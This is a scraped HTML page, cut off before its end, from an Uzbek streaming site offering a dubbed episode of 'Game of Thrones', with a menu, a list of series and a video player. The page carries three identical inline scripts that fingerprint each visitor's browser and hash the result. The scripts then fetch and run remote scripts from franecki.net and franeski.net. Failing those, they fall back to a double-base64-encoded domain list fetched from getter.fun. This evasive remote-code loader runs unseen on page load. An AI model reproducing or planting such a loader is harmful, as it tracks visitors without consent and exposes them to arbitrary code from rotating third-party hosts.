

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/50.html
body_size: 53044
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial » PREMYERA.NET - Tarjima Kino va Seriallar 2023</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta name="description" content="Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial">
<meta name="keywords" content="">
<meta name="news_keywords" content="Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial">
<link rel="canonical" href="https://premyera.net/seriallar/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html">
<link rel="alternate" type="application/rss+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/index.php?do=opensearch">
<meta property="twitter:title" content="Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="twitter:url" content="https://premyera.net/seriallar/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://premyera.net/uploads/posts/2023-11/game_of_thrones1.webp">
<meta property="twitter:description" content="Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial AQSH 2023">
<meta property="og:type" content="article">
<meta property="og:site_name" content="PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:title" content="Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:url" content="https://premyera.net/seriallar/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html">
<meta property="og:image" content="https://premyera.net/uploads/posts/2023-11/game_of_thrones1.webp">
<meta property="og:description" content="Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial AQSH 2023">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#111">
	<link rel="preload" href="/templates/premyera-dark/css/common.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/styles.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/engine.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/roboto-condensed-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/premyera-dark/images/favicon.svg" />
	<link href="/templates/premyera-dark/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/premyera-dark/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script src="/player/playerjs.js" type="text/javascript"></script>
	<meta name="google-site-verification" content="YU210LUSiotksGEQD-TYXeNl_lLSLzFcy3i_PIYVoJs" />
	<meta name="yandex-verification" content="50b3b8a80904fdb7" />
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7735302832402976"
     crossorigin="anonymous"></script>
    
    
</head>

<body class="pmovie2" id="pmovie">
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f377d326197e7f4d6352c54a20c552937=function(){needGetter=0;AMSP.loadAsset("377d326197e7f4d6352c54a20c552937","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f377d326197e7f4d6352c54a20c552937,function(){l("franeski.net",head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
  <script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f425d2f9f28cbb6606210b1be4bbef564=function(){needGetter=0;AMSP.loadAsset("425d2f9f28cbb6606210b1be4bbef564","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f425d2f9f28cbb6606210b1be4bbef564,function(){l("franeski.net",head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>  
    
    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo">
					<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/">Bosh sahifa</a></li>
					<li>
						<a href="#">Kinolar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/tarjima-kinolar/">Tarjima kinolar</a></li>
							<li><a href="/hind-kinolar/">Hindcha kinolar</a></li>
							<li><a href="/turk-kinolar/">Turkcha kinolar</a></li>

						</ul>
					</li>
					<li><a href="/seriallar/">Seriallar</a></li>
					<li><a href="/multfilmlar/">Multfilmlar</a></li>
				
						   <li>
						<a href="#">Janrlar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/jangari/">Jangari</a></li>
							<li><a href="/komediya/">Komediya</a></li>
							<li><a href="/drama/">Drama</a></li>
							<li><a href="/melodrama/">Melodrama</a></li>
							<li><a href="/sarguzasht/">Sarguzasht</a></li>
							<li><a href="/qorqinchli/">Qo'rqinchli</a></li>
							<li><a href="/tarixiy/">Tarixiy</a></li>
							<li><a href="/klassika/">Klassika</a></li>
							<li><a href="/fantastika/">Fantastika</a></li>
							<li><a href="/hayotiy/">Hayotiy</a></li>
							<li><a href="/detektiv/">Detektiv</a></li>
							<li><a href="/sport/">Sport</a></li>
						</ul>
					</li>
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Film Izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

			<main class="col-main flex-grow-1 d-flex fd-column">
				
				
				
				<div id="b4dc31db22" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fc6a8d17475156289c7ea6187711b0b6c=function(){needGetter=0;AMSP.loadAsset("c6a8d17475156289c7ea6187711b0b6c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fc6a8d17475156289c7ea6187711b0b6c,function(){l("franeski.net",head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
						  
			
				
				
				
				
				
   
										
				<div class="flex-grow-1">					
							<article class="page ignore-select pmovie">

<header class="big-slider">
	<div class="bslide d-flex img-fit-cover">
		
		<div class="bslide__poster img-fit-cover pmovie__poster">
			<img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/40062372b1.webp" alt="">
			<div class="bslide__label">HD</div>
		</div>
		
		<div class="bslide__desc flex-grow-1 d-flex fd-column">
        <div class="bslide__cat pmovie__genres">Seriallar</div>
        
            <h1 class="bslide__title">Taxtlar o&#039;yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial</h1>
			<div class="bslide__subtitle">AQSH</div>
     		

            <div class="bslide__cat pmovie__genres oq">
        
        
        
        
        
        
        
        
        
        
        
        

                        </div>
            		

            
            


		    
            
			
			<div class="bslide__btns flex-grow-1 d-flex ai-flex-end jc-space-between">
				<div class="bslide__btn btn js-scroll-to">Tamosha qilish</div>
				<div class="pmovie__fav flex-grow-1"><a href="#" class="anim js-share"><span class="fal fa-share"></span></a></div>
				</div>
		</div>
		<img class="xfieldimage kino_rasm_katta" src="/uploads/posts/2023-11/game_of_thrones1.webp" alt="">
	<!--	<div class="bslide__trailer js-show-trailer" data-trl="https://www.youtube.com/watch?v=-LkHS8geUjQ"><div class="fal fa-play anim"></div></div>
		-->
	</div>
</header>


<div class="page__cols d-flex">

	<div class="page__col-left">
			
		<div class="page__subtitle hm">Ommabop Seriallar</div>
		<div class="pmovie__items hm">
			<a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5331-zolimning-oshpazi-1-2-3-4-5-6-7-8-9-10-qism-koreya-seriali-uzbek-tilida-barcha-qismlar-2025-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-08/1756045286_00000000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Zolimning oshpazi 1-2-3-4-5-6-7-8-9-10 Qism Koreya seriali uzbek tilida Barcha qismlar 2025 HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5327-on-ikki-1-2-3-4-5-6-7-8-9-10-qism-koreya-serial-barcha-qismlar-uzbek-tilida-2025.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-08/1756014941_00000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">O’n ikki 1-2-3-4-5-6-7-8-9-10 Qism Koreya serial Barcha qismlar Uzbek tilida 2025</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5429-nomalum-xonim-1-2-3-4-5-6-7-8-9-10-11-12-13-14-15-koreya-seriali-uzbek-tilida-barcha-qismlar-2025-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-10/1760122080_000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Nomalum xonim 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 13. 14. 15 Koreya seriali uzbek tilida Barcha qismlar 2025 HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5418-jin-tilak-tila-1-2-3-4-5-6-7-8-9-10-11-12-13-14-15-qism-koreya-seriali-uzbek-tilida-barcha-qismlar-2025-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-10/1759605869_1759507292_photo_2025-10-03_06-44-06.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Jin Tilak tila 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 13. 14. 15 Qism Koreya seriali uzbek tilida Barcha qismlar 2025 HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5270-qashqirlar-makoni-pistirma-kurtlar-vadisi-pusu-1-700-710-750-760-770-780-790-800-qism-uzbek-tilida-barcha-qismlar.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-07/1753894635_26d1a65316_qashqirlar-makoni-pusu-uzbek-tilida1.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Qashqirlar Makoni Pistirma  / Kurtlar Vadisi Pusu 1-700-710-750-760-770-780-790-800 Qism uzbek tilida barcha qismlar</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2006-2007</div>
    </div>
</a>
		</div>
		
	</div>

	<div class="page__col-right flex-grow-1">
		<h2 class="page__subtitle">"Taxtlar o&#039;yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial" TAMOSHA QILISH</h2>
		<div class="pmovie__player tabs-block">
			<div class="pmovie__player-controls d-flex ai-center">
				<div class="tabs-block__select d-flex flex-grow-1">
					<span>ONLINE KO'RISH</span> 
				
				
				</div>
				<div class="pmovie__complaint">
					<a href="javascript:AddComplaint('832', 'news')">Xatolik bormi?</a>
				</div>
			</div>
			<div class="tabs-block__content d-none video-inside">

             
                <div id="player"></div>
                <script>
					var player = new Playerjs({id:"player", file:"https://xmuzon.com/seriallar/freekino.net_freekino.net_taxtlar_oyini_f01q050.mp4", poster:"/img/poster.jpg"});
                </script>      
                
            <section class="buttttons">
                <div class="kontaiher"><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/49.html'  class='BatcoH-prevnext BatcoH-5'>«  49-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/51.html'  class='BatcoH-prevnext BatcoH-5'>51-qism »</a></div>
            </section>
            <section class="buttttons">
